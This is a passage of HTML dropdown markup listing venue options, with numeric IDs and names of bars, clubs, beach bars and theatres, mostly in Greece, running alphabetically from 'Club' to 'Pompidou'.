	<option value="60681">Club Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60918">Club &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="61112">Cocktail Bar</option>
	<option value="60533">Cocoon Beach Bar</option>
	<option value="63258">Cocus Beach Bar</option>
	<option value="61824">Collectiva Alternativa</option>
	<option value="60677">Colorado Live Club</option>
	<option value="62203">Colpo Bar</option>
	<option value="62735">Comme il FauX Bar</option>
	<option value="64052">Communitism</option>
	<option value="60810">Concerto Cafe Artistic</option>
	<option value="61270">Coo Basement</option>
	<option value="61158">Coo Cafe Bar</option>
	<option value="63859">Cook-nara Beach Bar</option>
	<option value="63914">CooKoo Restaurant</option>
	<option value="60662">Copa Club</option>
	<option value="60941">Copa Shape Beach Bar</option>
	<option value="62543">Coq Au Zen Bar</option>
	<option value="63485">Corona Borealis</option>
	<option value="62957">Coronet</option>
	<option value="60603">Corso Cafe Bar</option>
	<option value="61861">Cosa Nostra</option>
	<option value="62194">CosaNostra</option>
	<option value="62614">Cosmos Live Beer Bar</option>
	<option value="63759">Costa Costa Beach Bar</option>
	<option value="62755">Couleur Locale</option>
	<option value="61962">Cozi</option>
	<option value="63993">Crazy Locals</option>
	<option value="62611">Cream Cafe Bar</option>
	<option value="64012">CrowBar</option>
	<option value="63935">Crust</option>
	<option value="61525">Crystal Bay</option>
	<option value="63740">Crystal Beach Club</option>
	<option value="64117">Crystal Live Stage</option>
	<option value="64049">CT GARDEN by Christmas Theater</option>
	<option value="61352">CU In Heaven</option>
	<option value="63780">Cult Athens</option>
	<option value="63554">Cult Bar</option>
	<option value="61476">Cult Live Stage</option>
	<option value="62758">Cutty Sark</option>
	<option value="61182">Cyber's</option>
	<option value="62090">Cyceon Eleusis</option>
	<option value="60507">D-Bar</option>
	<option value="63452">Da Vinci</option>
	<option value="62462">Dal Mare</option>
	<option value="60886">Daluz</option>
	<option value="63723">Daluz Arena</option>
	<option value="63040">Dam Bar</option>
	<option value="62890">Dames</option>
	<option value="62905">Dancing Club Mill</option>
	<option value="61442">Dark Sun Club</option>
	<option value="62819">Dastart Cafe</option>
	<option value="62702">De Novo Cafe-Bar</option>
	<option value="61791">DeathDisco</option>
	<option value="62048">Del Mare</option>
	<option value="61876">Deree Gym - American College Of Greece</option>
	<option value="62175">Derti Street Bar</option>
	<option value="62455">Destiny</option>
	<option value="64222">DEUS Music Experience</option>
	<option value="64244">Dexameni Project</option>
	<option value="61912">Diagonal</option>
	<option value="61466">Diamond Dolls</option>
	<option value="61826">Different</option>
	<option value="63575">Difono</option>
	<option value="63543">Dio con Dio</option>
	<option value="62172">Diogenis Studio</option>
	<option value="62703">Dionysos Music Cafe Bar</option>
	<option value="63157">Disco Barbarella</option>
	<option value="62029">Disco Q</option>
	<option value="61887">Distiller</option>
	<option value="61531">Divani Caravel Athens Hotel</option>
	<option value="64180">Divers Club</option>
	<option value="61769">Divine Club-Restaurant</option>
	<option value="61567">DiZi Bar</option>
	<option value="60537">Dizzy Miles</option>
	<option value="64021">Dogtooth</option>
	<option value="62345">Dolce Cafe Bar</option>
	<option value="63594">Domahar Rock Bar</option>
	<option value="63437">Dome Cafe</option>
	<option value="61599">Dome Live</option>
	<option value="61261">Doors</option>
	<option value="61554">Double Trouble</option>
	<option value="62177">Double Trouble (The Yard)</option>
	<option value="61070">Down town Contratto</option>
	<option value="61153">Downtown Live &amp; Loud </option>
	<option value="60630">Drazel Bar</option>
	<option value="60868">Dream City</option>
	<option value="61479">Drugstore</option>
	<option value="62312">Drumworld</option>
	<option value="61817">Drunk Sinatra</option>
	<option value="62498">Dubliner</option>
	<option value="60703">Dudu Loft</option>
	<option value="62663">Due Cavalieri</option>
	<option value="63018">Duende Jazz Bar</option>
	<option value="60663">Duetto</option>
	<option value="60875">Dunkel</option>
	<option value="63320">Dyard</option>
	<option value="61329">Dybbuk Club</option>
	<option value="63577">Earth Club</option>
	<option value="63008">Eccentrico</option>
	<option value="63079">Echoes</option>
	<option value="61363">Egalite Bar &amp; Darts Club</option>
	<option value="62183">EGO Cafe</option>
	<option value="61184">Egomio Ach&eacute;</option>
	<option value="2">EightBall Club</option>
	<option value="60573">EightBall Club</option>
	<option value="61744">Ekko Live</option>
	<option value="62632">Ekko Live Club</option>
	<option value="61778">El Barco</option>
	<option value="62339">El Barrio</option>
	<option value="63408">El Clasico Cafe-Bar</option>
	<option value="61823">El Classico</option>
	<option value="62200">El Convento Del Arte</option>
	<option value="62720">El Galpon</option>
	<option value="62304">El Mundo Cafe-Bar</option>
	<option value="60785">Eleven Plus Bar Restaurant</option>
	<option value="60778">Eliart</option>
	<option value="63407">Elisso Xenia Hotel</option>
	<option value="61323">Ellas</option>
	<option value="62350">Elvis Bar</option>
	<option value="63422">Elysee Meeting Place</option>
	<option value="61288">EmBEERies Coffee &amp; Beer Bar </option>
	<option value="63564">Emigre Cafe Bar</option>
	<option value="63011">Enallax Live</option>
	<option value="62978">Enigma Cafe Bar</option>
	<option value="60760">Ennzo De Cuba Club</option>
	<option value="62003">Enola Club</option>
	<option value="61267">Envy Club</option>
	<option value="63092">Enzo Cafe Bar</option>
	<option value="63078">Enzo de Cuba</option>
	<option value="61271">Enzzo De Cuba Upstairs﻿</option>
	<option value="64108">EON Athens</option>
	<option value="61713">Epoca Caffe</option>
	<option value="64088">Ergon Showground</option>
	<option value="63643">Ernest Hebrard</option>
	<option value="61736">Ernesto Art Cafe</option>
	<option value="60589">Erotica Live Show </option>
	<option value="63041">Estate Club</option>
	<option value="63140">Estate Club @ &Alpha;&kappa;&rho;&omega;&tau;ή&rho;&iota;</option>
	<option value="62893">Ethnic Bar</option>
	<option value="61440">Event Plaza</option>
	<option value="61854">Excalibur</option>
	<option value="61925">Excalibur Avalon</option>
	<option value="63046">Fabbrica</option>
	<option value="63337">FabriCa</option>
	<option value="62116">Fabrica Athens</option>
	<option value="62344">Fabrica De Vino</option>
	<option value="61798">Face Club</option>
	<option value="61353">Faces</option>
	<option value="60793">Factory</option>
	<option value="63839">Factory Live Area &amp; Club Culture</option>
	<option value="62618">Factory Of Sound</option>
	<option value="61309">Fagotto Jazz Bar</option>
	<option value="64100">Faliro Sports Pavilion</option>
	<option value="63981">Faliro Summer Theater</option>
	<option value="62607">Fame Music Bar</option>
	<option value="62906">Fanari Beach</option>
	<option value="60808">Fantasia Live</option>
	<option value="63294">Faragas Beach Bar</option>
	<option value="62932">Faros Cafe Bar</option>
	<option value="61250">Faust Bar Theater Arts</option>
	<option value="61747">Feliz Club</option>
	<option value="63607">Fifty Seven 57</option>
	<option value="61618">Figaro Cafe</option>
	<option value="64092">Filippou Cafe Classique</option>
	<option value="63663">Finix Casino</option>
	<option value="61293">Fitness Lifestyle Club</option>
	<option value="61806">Fix</option>
	<option value="62325">Fix Dark Live Club</option>
	<option value="62186">Fix Factory Of Sound</option>
	<option value="63164">Fix Factory Open Air (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Fix)</option>
	<option value="63671">FIX Night Club</option>
	<option value="63528">Fix Open-Air &amp; Complex</option>
	<option value="60491">Floral</option>
	<option value="62775">Floretta</option>
	<option value="64095">Floyd Live Venue</option>
	<option value="64096">Floyd Live Venue</option>
	<option value="63378">Foka Negra Cafe-Bistrot</option>
	<option value="62470">Fortuna</option>
	<option value="61537">Fouagie</option>
	<option value="61373">Fox Trot Bar</option>
	<option value="63836">Foyer Cafe Bistrot (&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά)</option>
	<option value="61328">Fragile Bar</option>
	<option value="61659">Fragma</option>
	<option value="61358">Franco's Vintage Cafe Bar</option>
	<option value="61881">Frangelico</option>
	<option value="63605">FREE Vintage Social Cafe Bar   </option>
	<option value="62593">Fregate Espresso Wine Bar</option>
	<option value="62619">French Keys</option>
	<option value="64082">Frida Bar &amp; Stage</option>
	<option value="61867">Friends</option>
	<option value="63797">Friends Pub</option>
	<option value="61749">Frown Tails</option>
	<option value="63341">Fuga Restaurant</option>
	<option value="61943">Fuit Art Cafe</option>
	<option value="61140">Fuzz Bar</option>
	<option value="60493">Fuzz Live Music Club</option>
	<option value="64115">Fuzzy Logic</option>
	<option value="64112">F&lambda;έR</option>
	<option value="61283">G Bar Restaurant</option>
	<option value="60490">Gagarin 205</option>
	<option value="61783">Gaia Multi Culti Spot</option>
	<option value="60618">GaiAlive </option>
	<option value="62109">Galaxy Bar</option>
	<option value="62810">Galazio Club</option>
	<option value="62778">Gallery Cafe Bar</option>
	<option value="62093">Gallery Club</option>
	<option value="61873">Gallery Titanium</option>
	<option value="61909">Gambrinus</option>
	<option value="61681">Garage</option>
	<option value="61534">Garage Place</option>
	<option value="63653">Garden 53</option>
	<option value="62970">Garden4</option>
	<option value="62069">Garten Jazz Bar</option>
	<option value="60530">Gasoline Bar-Cafe</option>
	<option value="63380">Gauss</option>
	<option value="63473">Gazarte - Loft Stage</option>
	<option value="60492">Gazarte - Main Stage</option>
	<option value="63071">Gazarte - Roof Stage</option>
	<option value="63049">Gazarte - Theater Stage</option>
	<option value="64158">Gazarte Ground Stage</option>
	<option value="63100">Gazi College</option>
	<option value="63141">Gazi College (Pireaus)</option>
	<option value="63567">Gazi Live</option>
	<option value="60859">Gazi Music Hall</option>
	<option value="64203">Gazi View - Social Rooftop</option>
	<option value="60718">Gazoo</option>
	<option value="61344">Gema Club</option>
	<option value="63022">Ghetto Live Stage</option>
	<option value="61156">Ghetto Project</option>
	<option value="62678">Ghost House</option>
	<option value="60542">Ghostown Bar</option>
	<option value="62178">Ginger Ale Cocktail Lounge</option>
	<option value="63423">GiocondArt</option>
	<option value="62472">Glarokavos Beach Bar</option>
	<option value="64154">Goethe-Institut Athen</option>
	<option value="62105">Golden Hole</option>
	<option value="61698">Goody's </option>
	<option value="62184">Gorilla 11</option>
	<option value="61773">Gotham City Stage</option>
	<option value="60639">Gozo Music Cafe</option>
	<option value="63553">Graal</option>
	<option value="62559">Gran Coffee &amp; More</option>
	<option value="61691">Granazi Bar</option>
	<option value="61701">Grand Cafe Kandinsky</option>
	<option value="63352">Grand Hotel Palace</option>
	<option value="63824">Grand Hyatt Athens</option>
	<option value="64191">Great Bear Rooftop (Selina Hotel)</option>
	<option value="64205">Green Park</option>
	<option value="62486">Green Theatre</option>
	<option value="62546">Guantanamo Club</option>
	<option value="62240">Guest</option>
	<option value="60757">Guillotine Metal Club</option>
	<option value="64202">Gustav</option>
	<option value="61289">Guzel</option>
	<option value="60508">Half Note Jazz Club</option>
	<option value="64031">Hally Gally</option>
	<option value="60580">Hard Rock Cafe Athens</option>
	<option value="61246">Hard Rock Cafe Glyfada</option>
	<option value="61699">Hard Rock Frappe </option>
	<option value="60919">Harley Bar</option>
	<option value="61772">Harley Davidson Club Hellas</option>
	<option value="61987">Heaven Artemis Beach</option>
	<option value="62561">Herlin</option>
	<option value="60513">Higgs Bar</option>
	<option value="62717">High School Pizza Bar</option>
	<option value="62224">Hilton Athens</option>
	<option value="62774">Hipster</option>
	<option value="61141">HoBo</option>
	<option value="60929">Hobo Beach Bar</option>
	<option value="60935">Holly Bar</option>
	<option value="61884">Holy Wood</option>
	<option value="62157">HolyWood Stage</option>
	<option value="63556">Homcore</option>
	<option value="61434">Home 9-11</option>
	<option value="61711">Home Cocktail Bar</option>
	<option value="63065">Hostel</option>
	<option value="61310">Hotel Semiramis</option>
	<option value="63023">Hotel &Epsilon;&rho;&mu;&omicron;ύ</option>
	<option value="61679">House Coffee Bar</option>
	<option value="61464">Hoxton</option>
	<option value="62110">Hug Cocktail Bar</option>
	<option value="60817">Huge Bar</option>
	<option value="60587">Ianos </option>
	<option value="61378">Iguana Cafe</option>
	<option value="62641">Il Nido Bar Espresso Bar</option>
	<option value="60488">Il Posto</option>
	<option value="63154">In Art Music Stage @ Fix</option>
	<option value="60556">In Vivo</option>
	<option value="61847">Inbox Club</option>
	<option value="61814">Indian Rock Cafe</option>
	<option value="60824">Indie The club</option>
	<option value="61308">Indigo Espresso Bar</option>
	<option value="61068">Intimo bar</option>
	<option value="61144">Intrepid Fox Bar</option>
	<option value="63319">Ionio Multi Stage</option>
	<option value="63537">IPITOUthebar</option>
	<option value="63145">Ippo Bar</option>
	<option value="61092">Ippopotamos Club</option>
	<option value="63430">Irish Pub Rain</option>
	<option value="63453">Irish Pub Rain</option>
	<option value="61771">Iron Horse Rock Bar</option>
	<option value="62100">Island</option>
	<option value="62513">Island Beach Bar</option>
	<option value="62479">Istron Vulisma Beach</option>
	<option value="60769">It The Place</option>
	<option value="64001">J&amp;J Street Bar</option>
	<option value="63816">Jack's Lounge</option>
	<option value="61421">Jackson's Bar</option>
	<option value="61530">Jalouse</option>
	<option value="61944">Jam Music Cafe</option>
	<option value="60654">Jasmin</option>
	<option value="62173">Jasper Cocktail Bar</option>
	<option value="61072">Jazmin </option>
	<option value="61228">Jazz</option>
	<option value="61707">Jazz Art</option>
	<option value="62686">Jazz Bar &Omicron;&delta;ό&sigmaf; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="61692">Jazz Point</option>
	<option value="60948">Jazz Rock Cafe</option>
	<option value="61898">JazzCorner85</option>
	<option value="63709">Jazzet Music Hall &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63116">Jeppeto</option>
	<option value="61471">JK Cafe Restaurant</option>
	<option value="63807">Johnny Rock Bar</option>
	<option value="60602">Joke Cafe-Bar</option>
	<option value="63535">Joker Bar</option>
	<option value="61409">Joker's Wild MC Clubhouse</option>
	<option value="62642">Jokers Wild M.C. Clubhouse</option>
	<option value="62353">Jolie M&ocirc;me - Cocktail Bar </option>
	<option value="63842">Jollity All Day Experience</option>
	<option value="61404">Jourfixe</option>
	<option value="64119">Juke Box</option>
	<option value="61336">Jumball</option>
	<option value="62031">Justin's </option>
	<option value="63101">K8 Point</option>
	<option value="63082">Kafeneio 14</option>
	<option value="60928">Kahlua Club</option>
	<option value="61483">Kakofonix Bar</option>
	<option value="61706">Kallimarmarocks</option>
	<option value="63285">Kalua</option>
	<option value="62342">Kapelo Music Bar</option>
	<option value="63083">Kapu</option>
	<option value="63804">Kar&agrave;bourno (Mediterranean Cosmos)</option>
	<option value="63076">Karamuza</option>
	<option value="62232">Karma</option>
	<option value="61687">Karouzo Coffee &amp; Live Bar</option>
	<option value="63456">Kasseta Records</option>
	<option value="63489">Kastra Live Summer</option>
	<option value="62017">Katapola Square</option>
	<option value="63314">Kedros Beach Bar</option>
	<option value="63796">Keri Rock Bar</option>
	<option value="61191">Key Bar</option>
	<option value="62380">Kibubu Music Bar</option>
	<option value="63684">Kik Project</option>
	<option value="62319">Kingsize Beer House</option>
	<option value="63139">Kinono</option>
	<option value="61597">Kipriotis Panorama Aqualand</option>
	<option value="62816">Kitchen Bar</option>
	<option value="61189">Kitchen Bar Upstairs</option>
	<option value="63661">Klik Project All Day Bar</option>
	<option value="60647">Knot Gallery</option>
	<option value="63308">Kokomo Beach Bar</option>
	<option value="61833">Komma Bar</option>
	<option value="60679">Kong Club</option>
	<option value="61066">Koo beach bar </option>
	<option value="60584">Koo-Koo Live Music Bar </option>
	<option value="62444">Kosmos Cocktail Bar</option>
	<option value="60708">Koxyli Cafe Bar</option>
	<option value="63811">Kremlino Gallery Bar</option>
	<option value="63342">Kremlino Stage</option>
	<option value="62351">Kreuzberg Urban Culture Bar</option>
	<option value="61079">Kudu Bar</option>
	<option value="61571">Kunsthalle Athena</option>
	<option value="61764">Kyklos Live Stage</option>
	<option value="61825">L. Draft Beer Street</option>
	<option value="62831">L.A. (Life n' Art) Theater</option>
	<option value="62990">La Belle Epoque 1900</option>
	<option value="61389">La Boom Athens</option>
	<option value="63166">La Doze</option>
	<option value="61815">La Grange</option>
	<option value="62246">La Pastore Bar</option>
	<option value="63291">La Playa</option>
	<option value="60902">La Poderosa</option>
	<option value="60727">La Rambla</option>
	<option value="61450">La Soiree De Votanique</option>
	<option value="61491">La Vida Loca</option>
	<option value="60634">Lab-Art (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Tau;&sigma;&alpha;&lambda;&alpha;&pi;ά&tau;&alpha;)</option>
	<option value="63074">Lake's Tailor</option>
	<option value="61697">Lancelot Beer House</option>
	<option value="63085">Larissa Sports Center</option>
	<option value="64062">Lasinthos Eco Park</option>
	<option value="63530">Latraac</option>
	<option value="60506">Lazy Club</option>
	<option value="60683">Lazy8</option>
	<option value="62675">La&Mu;&pi;&omicron;&upsilon;ά&tau;</option>
	<option value="61252">Legacy Rock Area</option>
	<option value="63256">Lemoon Beach Bar</option>
	<option value="61682">Les Yper Yper</option>
	<option value="62573">Levare Music Theater</option>
	<option value="63414">Level 69</option>
	<option value="62760">Liberta Cafe Bar</option>
	<option value="61276">Libo Rock</option>
	<option value="63398">Libre</option>
	<option value="61331">Life Jazzy Bar</option>
	<option value="63930">Lightbox Bar Theater</option>
	<option value="61391">Like Live Music Bar</option>
	<option value="62151">Limani</option>
	<option value="60823">Limbo</option>
	<option value="63165">Liquido Pool Lounge</option>
	<option value="63147">Lobby ArtSpace</option>
	<option value="61054">Lobby Club Stage</option>
	<option value="62475">Loca Beach Bar</option>
	<option value="60980">Loca Beach Club</option>
	<option value="63681">Loco Cafe Bar</option>
	<option value="63621">Lodge Cafe Bar</option>
	<option value="61128">Loft</option>
	<option value="62604">Loft (you dance)</option>
	<option value="63012">Loft nice 'n' easy</option>
	<option value="61342">Lola Postmodern Bar</option>
	<option value="62167">London Bar &amp; Resto</option>
	<option value="60835">Lost And Found</option>
	<option value="64111">Lotos Black Barrel</option>
	<option value="61438">Loukoumi Vintage Bar</option>
	<option value="64035">Loulou is Present</option>
	<option value="64277">Love Underground Live Club</option>
	<option value="61299">Lucciola Bistro Bar</option>
	<option value="62282">Lucky 13 Six</option>
	<option value="61939">Lucky Luke Bar</option>
	<option value="61286">Lucky Sparrow</option>
	<option value="64130">Lunar Space Open Air</option>
	<option value="61753">Lust Office</option>
	<option value="64161">LUX Athens</option>
	<option value="61355">L&rsquo; ambassadeur Bar</option>
	<option value="62188">M.E.C. &Pi;&alpha;&iota;&alpha;&nu;ί&alpha;&sigmaf;</option>
	<option value="63131">Maamaya</option>
	<option value="62670">Macucu Cafe Bar</option>
	<option value="61132">Mad Club</option>
	<option value="61569">Magritte</option>
	<option value="62181">Maisha Dance Club</option>
	<option value="62204">Maison</option>
	<option value="62276">Maison Live Stage</option>
	<option value="64212">Major Seven</option>
	<option value="62043">MakaraClub</option>
	<option value="63895">Make Up Live Disco</option>
	<option value="64194">Makuti Beach Bar</option>
	<option value="61722">Malt N' Jazz</option>
	<option value="61605">Mamacas</option>
	<option value="63428">MamaRoux</option>
	<option value="63666">Mamounia Live</option>
	<option value="63726">Mandon</option>
	<option value="63173">Manhattan Project</option>
	<option value="64002">Manners cafe bar</option>
	<option value="62547">Manos Hautte Coiffure</option>
	<option value="61502">MAO Live Stage Coffee Bar</option>
	<option value="61832">Marabu Bay</option>
	<option value="63785">Marine All Day Bar</option>
	<option value="63581">Markiz Bar</option>
	<option value="63734">Markiz Experience</option>
	<option value="63901">Markopoulo Park (&Iota;&pi;&pi;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;)</option>
	<option value="62636">Maroon</option>
	<option value="61272">Marquee</option>
	<option value="61322">Marquise</option>
	<option value="63313">Massroom - Boutique Poolside Club</option>
	<option value="62379">Matter Club</option>
	<option value="61673">Maya Maya</option>
	<option value="61217">Mayor </option>
	<option value="62382">Maze Open Air Club</option>
	<option value="63558">Mazzato Music Cafe-Bar</option>
	<option value="61307">MC</option>
	<option value="61724">McArthurGlen Athens</option>
	<option value="60748">Mecca Bar-Restaurant</option>
	<option value="62837">Mediterranean Cosmos</option>
	<option value="61444">Mediterranean Village Hotel</option>
	<option value="61889">Mega Place</option>
	<option value="61890">Melrose Rock Bar</option>
	<option value="62551">Meltin' Pot</option>
	<option value="62985">Memphis Rock Bar</option>
	<option value="61892">Menta</option>
	<option value="62723">Messiah On Stage</option>
	<option value="61225">Messiah Stage</option>
	<option value="62679">Metal Union Club</option>
	<option value="62474">Metalleio</option>
	<option value="61214">metamatic:taf</option>
	<option value="64120">Metaphor Athens</option>
	<option value="63050">Methodia Art MultiSpace</option>
	<option value="62992">Methodia Live Stage</option>
	<option value="61449">Metropolis</option>
	<option value="62725">Metropolis Cafe</option>
	<option value="61862">Metropolis Live</option>
	<option value="60733">Metropolis Live Stage</option>
	<option value="63582">Metz</option>
	<option value="62293">Micraasia Fez</option>
	<option value="60520">micro FIX</option>
	<option value="60496">Mike's Irish Bar</option>
	<option value="63468">Mikro</option>
	<option value="60783">Mikrokosmos</option>
	<option value="61179">Miles Away</option>
	<option value="63440">Miles Cafe</option>
	<option value="63421">Milos Beach</option>
	<option value="64137">Mimoza &Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;&nu;</option>
	<option value="62688">Mini Tulips Bar-Club</option>
	<option value="63235">Mirasol</option>
	<option value="63853">Misirlou</option>
	<option value="62241">Mist Coffee &amp; Bar - Live Stage</option>
	<option value="60736">Mistral Bar</option>
	<option value="61646">Mistral Cafe</option>
	<option value="62620">Mistral Seaside Bar</option>
	<option value="61238">Mo Better Club</option>
	<option value="63142">Modu</option>
	<option value="63506">Modus Cafe</option>
	<option value="62578">Moi Lounge Bar</option>
	<option value="60913">Mojito Bay</option>
	<option value="61069">Mojito beach bar  </option>
	<option value="61857">Mojo Cafe Bar</option>
	<option value="62777">Mollini Cafe &amp; Bistrot</option>
	<option value="62060">Molos</option>
	<option value="61366">Momento Cafe Bar</option>
	<option value="61906">Momix Bar</option>
	<option value="62696">Mona Liza</option>
	<option value="62098">Monastiraki Center</option>
	<option value="63070">Monjo Cafe</option>
	<option value="62770">MONK Wine Bar-Restaurant</option>
	<option value="61705">Monroe</option>
	<option value="64250">Monsterville</option>
	<option value="62348">Moonflower Bar</option>
	<option value="61677">Mosaiko</option>
	<option value="62148">Moshpit Upstairs</option>
	<option value="61555">Mostra Espresso Bar</option>
	<option value="61905">Motel</option>
	<option value="61836">Mozart Caldi Cafe</option>
	<option value="62817">Muddler Bar</option>
	<option value="63146">Mudo (ex-&Sigma;&upsilon;&rho;&mu;ό&sigmaf;)</option>
	<option value="64131">Museum Of Illusions (&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Psi;&epsilon;&upsilon;&delta;&alpha;&iota;&sigma;&theta;ή&sigma;&epsilon;&omega;&nu; &Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;&sigmaf;)</option>
	<option value="60807">Music Base Club</option>
	<option value="61380">Music Center Athens</option>
	<option value="61453">Music Tales Rock Cafe-Bar</option>
	<option value="61340">Muziq Bar</option>
	<option value="61493">MY Cafe</option>
	<option value="61967">My Club</option>
	<option value="62161">My House</option>
	<option value="63073">My Place</option>
	<option value="61704">My Pub</option>
	<option value="63403">My Way</option>
	<option value="64223">Mylos Theama</option>
	<option value="62979">Mystic Pizza and Pasta</option>
	<option value="61732">Mystique</option>
	<option value="64270">N.A.O.S. (Not An Ordinary Space)</option>
	<option value="63784">Nalu Cafe</option>
	<option value="63370">Napolitivo</option>
	<option value="64032">Naval Seaside Gastrobar</option>
	<option value="62021">Navi Bar</option>
	<option value="63622">Navona Bar-Restaurant (Makedonia Palace)</option>
	<option value="60770">Navona Club Di Oggi</option>
	<option value="64273">Newman Cinema</option>
	<option value="62682">NID</option>
	<option value="63541">Nikki Beach Resort &amp; Spa</option>
	<option value="62331">Nirvana </option>
	<option value="64199">Nitro Club</option>
	<option value="61852">Nix Bar</option>
	<option value="60545">Nixon</option>
	<option value="63478">Nnoto Bains</option>
	<option value="60637">No Central</option>
	<option value="63934">No Class Rock Club</option>
	<option value="61259">No Name Rock Bar</option>
	<option value="61317">NoBar Live Stage</option>
	<option value="63394">Noel</option>
	<option value="61262">Noir Food Bar</option>
	<option value="60521">Noiz Club</option>
	<option value="64099">Nomads Athens</option>
	<option value="63876">Nord Wine Bar</option>
	<option value="62222">Norrum</option>
	<option value="63062">North Live Stage (&pi;&rho;ώ&eta;&nu; &Epsilon;&Mu;&Pi;&Alpha;&Tau;&Eta;)</option>
	<option value="62272">Nosostros</option>
	<option value="60531">Nostos Club (ex Ammos)</option>
	<option value="61278">Nostos Live</option>
	<option value="60615">Notos Bar</option>
	<option value="61417">Notos Stage</option>
	<option value="64013">NOX</option>
	<option value="60540">Nueva Trova</option>
	<option value="61690">Nummus Cafe Athens</option>
	<option value="60818">NV Nuevo Cafe</option>
	<option value="63586">NV Panormou</option>
	<option value="61390">NYC</option>
	<option value="61260">Nylon Bar</option>
	<option value="60626">O.A.K.A. </option>
	<option value="63805">Oberon</option>
	<option value="62279">OBI Cafe Bar</option>
	<option value="62377">Ocean Beach Bar</option>
	<option value="60952">Ocean Club</option>
	<option value="61486">Ocean Mojo</option>
	<option value="62429">Ocean Poolside</option>
	<option value="63561">Octo</option>
	<option value="64033">Oddity Club</option>
	<option value="61478">Odeon Theatre</option>
	<option value="62697">Odeon Ό&pi;&epsilon;&rho;&alpha;</option>
	<option value="62699">Odyssey Wine Bar</option>
	<option value="62480">Oia Village</option>
	<option value="61710">Okio Music Cafe</option>
	<option value="62838">Old City Co.</option>
	<option value="63099">Old Habits</option>
	<option value="61880">Old Post Coffee Bar</option>
	<option value="61376">Old School</option>
	<option value="62625">Olive Green</option>
	<option value="64081">Olympion House</option>
	<option value="61303">Omikron Bar</option>
	<option value="63327">Omilos Bar Restaurant</option>
	<option value="62627">On The Road</option>
	<option value="61660">ONE</option>
	<option value="63762">Ono Syros Concept</option>
	<option value="62307">OOPS all day cafe &amp; bar</option>
	<option value="62341">Open C.A.S.E. 303</option>
	<option value="60689">Opera Gala</option>
	<option value="61215">OPUS Inner Pleasure</option>
	<option value="63252">Orange Blue Bar</option>
	<option value="64126">Oratos</option>
	<option value="63431">Orfeas Bar Cafe Restaurant</option>
	<option value="61399">Orfeu-Negro</option>
	<option value="62576">Orient Express</option>
	<option value="62315">Ostria</option>
	<option value="61280">Otro Cafe Bar</option>
	<option value="63600">Otto DIX Beer House Restaurant</option>
	<option value="64214">Ov/Off Studio</option>
	<option value="62164">Oz Cafe</option>
	<option value="60776">Oz Rock Stage</option>
	<option value="61432">O&mu;ή&rho;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Chi;ί&omicron;&upsilon;</option>
	<option value="61245">P Alternative Bar</option>
	<option value="63920">Paco's Project</option>
	<option value="63837">Padam Bar Restaurant</option>
	<option value="63611">Paladar</option>
	<option value="61901">Palmie Bistro</option>
	<option value="63674">Panda Cool</option>
	<option value="64175">Panjika Cooperative</option>
	<option value="62202">Pantheon Theater</option>
	<option value="63698">Papa Steve Pub</option>
	<option value="62947">Papagalos Cocktail-Tapas Bar</option>
	<option value="60710">Papagalos Live Bar</option>
	<option value="63676">Papillon</option>
	<option value="63827">Pappilon</option>
	<option value="62033">Paradise Club</option>
	<option value="62484">Paradiso Beach Club</option>
	<option value="63203">Paraty All Day Beach Bar</option>
	<option value="63056">Paraty-Loft</option>
	<option value="60737">Partizan Bar</option>
	<option value="61400">Partners</option>
	<option value="63304">Pasir All Day Beach Bar &amp; More</option>
	<option value="61224">Passado Bar</option>
	<option value="60709">Passalimani Cafe</option>
	<option value="60652">Passepartout</option>
	<option value="62637">PassPort Art</option>
	<option value="63604">Passport Music Theatre</option>
	<option value="60487">PassPort &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="63454">Passport &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf; Upstairs</option>
	<option value="63399">Pastel Cafe Bar</option>
	<option value="63510">Pearl Club</option>
	<option value="62715">Pecado Bar</option>
	<option value="63089">Pentagram Beer House</option>
	<option value="64253">Penthouse 21 (President Hotel)</option>
	<option value="62532">Perroquet</option>
	<option value="63647">Petit Palais</option>
	<option value="60779">Petra Bar</option>
	<option value="63573">Petrogazi</option>
	<option value="61510">Petrovaradin Fortress</option>
	<option value="60822">Philipp Champagne Bar</option>
	<option value="61212">Piccadilly Bar</option>
	<option value="62225">Piccadilly S3V</option>
	<option value="62665">Pinocchio Bar</option>
	<option value="64125">Piraeus Club Academy</option>
	<option value="64022">Piraeus Club Academy / Loulou Is Present</option>
	<option value="61345">Piu Verde</option>
	<option value="61792">Pixi</option>
	<option value="61030">Plaisir</option>
	<option value="63132">Plan B</option>
	<option value="62046">Platanenhof</option>
	<option value="60704">Platia Cafe Bar</option>
	<option value="61714">Play-&Pi;&lambda;έ&epsilon;&iota;</option>
	<option value="61671">Playa Del Sol</option>
	<option value="60638">Playback</option>
	<option value="62328">Playground</option>
	<option value="64147">Playground 260</option>
	<option value="60668">Playground Art Venue</option>
	<option value="63697">Playground for the arts</option>
	<option value="60825">Playground Live Stage</option>
	<option value="63524">Plaz</option>
	<option value="62757">Please Don't Tell Electric Theater</option>
	<option value="64275">Plex</option>
	<option value="61950">Ploto</option>
	<option value="61808">Plus Cafe Club</option>
	<option value="64139">Poetry Bar</option>
	<option value="61124">Polis Art Cafe</option>
	<option value="60940">Politia Live Clubbing</option>
	<option value="63402">Pompidou Bistroteque</option>
